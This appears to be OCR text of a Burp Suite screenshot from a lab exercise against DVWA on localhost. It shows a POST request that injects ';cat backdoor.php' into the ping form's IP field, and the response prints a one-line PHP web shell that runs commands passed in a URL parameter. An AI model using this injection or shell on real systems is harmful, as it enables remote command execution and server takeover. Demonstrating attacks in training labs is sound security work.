 Applications
Places
burp-StartBurp
Player
Kali-Linux-2016.1-vm-amd64
1
Burp Suite Free Edition v1.6.32
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
8 × 9 × 10 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /vulnerabilities/exec/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101
Firefox/43.0 Iceweasel/43.0.4
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/vulnerabilities/exec/
Cookie: PHPSESSID=6k92mg1naptreiiddhqfmbjl15; security=low
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
ip=127.0.0.1;cat backdoor.php&Submit=Submit
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<div class="body_padded">
<h1>Vulnerability: Command Injection</h1>
<div class="vulnerable_code_area">
<h2>Ping a device</h2>
<form name="ping" action="#" method="post">
<p>
Enter an IP address:
<input type="text" name="ip"
size="30">
<input type="submit" name="Submit"
value="Submit">
</p>
</form>
<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of
data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.012 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.023 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.012/0.029/0.043/0.014 ms
<?php system($_GET['c']); ?>
</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a
href="http://hiderefer.com/?http://www.scribd.com/doc/2530476/Php-En
dangers-Remote-Code-Execution"
? < + > <pre> 1 match
5,513 bytes | 3,007 millis
Pre
Mo
War
crazydanishhacker.com